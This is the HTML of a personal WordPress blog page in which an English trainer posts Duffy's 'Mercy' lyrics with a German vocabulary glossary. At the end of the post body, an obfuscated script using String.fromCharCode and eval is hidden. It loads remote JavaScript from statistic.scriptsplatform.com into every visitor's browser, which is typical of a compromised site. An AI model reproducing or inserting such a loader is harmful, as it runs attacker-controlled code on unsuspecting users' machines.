			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>13.05.08</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><a rel="nofollow" href="http://en.wikipedia.org/wiki/Duffy_%28singer%29">Duffy&#8217;s</a> song is my dancefloor ear candy of the year.<span id="more-145"></span></p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="http://www.youtube.com/v/pp0ce1kS-yw&amp;hl=en" /></object></p>
<blockquote><p>Yeah Yeah Yeah</p>
<p>I love you<br />
but I gotta stay true<br />
My morals got me on my knees<br />
I&#8217;m begging please stop playing games</p>
<p>I don&#8217;t know what this is<br />
But you got me good<br />
Just like you knew you would</p>
<p>I don&#8217;t know what you do<br />
But you do it well<br />
I&#8217;m under your spell</p>
<p>Chorus<br />
You got me begging you for mercy<br />
Why won&#8217;t you release me<br />
You got me begging you for mercy<br />
Why won&#8217;t you release me<br />
I said release me</p>
<p>Now you think that I<br />
Will be something on the side<br />
But you got to understand<br />
That I need a man<br />
Who can take my hand, yes I do</p>
<p>I don&#8217;t know what this is<br />
But you got me good<br />
Just like you knew you would</p>
<p>I don&#8217;t know what you do<br />
But you do it well<br />
I&#8217;m under your spell</p>
<p>You got me begging you for mercy<br />
Why won&#8217;t you release me<br />
You got me begging you for mercy<br />
Why won&#8217;t you release me<br />
I said you&#8217;d better release yeah yeah yeah</p></blockquote>
<p><em>stay true &#8211; (jemandem) treu bleiben<br />
you do it well &#8211; du machst es gut<br />
under your spell &#8211; in deinem Bann/ von dir verhext<br />
you got me good &#8211; du hast mich voll erwischt<br />
beg for mercy &#8211; um Mitleid betteln/flehen<br />
to have something/ a bit on the side &#8211; fremdgehen<br />
why won&#8217;t you &#8211; warum willst du nicht<br />
release me &#8211; befreie mich<br />
you&#8217;d better (you had better) &#8211; es wäre besser wenn du/ du solltest</em></p>
<p>She doesn&#8217;t just excel at the Phil Specter <a rel="nofollow" href="http://en.wikipedia.org/wiki/Wall_of_Sound">Wall of Sound</a> stuff. Listen to this spare version of Rockferry:</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="355" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="wmode" value="transparent" /><param name="src" value="http://www.youtube.com/v/9vCYgTvWmj4&amp;hl=de" /></object></p>
<p>She&#8217;ll be in Germany for only two days: 9 June Cologne/Palladium &amp; 10 June Berlin/Postbahnhof.<br />
<a rel="nofollow" href="http://www.iamduffy.com">http://www.iamduffy.com</a></p>
<p>englischlernen mit liedern 🙂 learning english with songs<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/05/12/pretty-in-blue/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/05/14/dragons-den-rasam-soup/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5500a9049c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Duffy: Mercy | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="145"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module" src="https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"9466d744cc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107365258\",\"post\":\"145\",\"tz\":\"2\",\"srv\":\"annehodgson.de\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "107365258", "145" ]);
</script>
<script src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
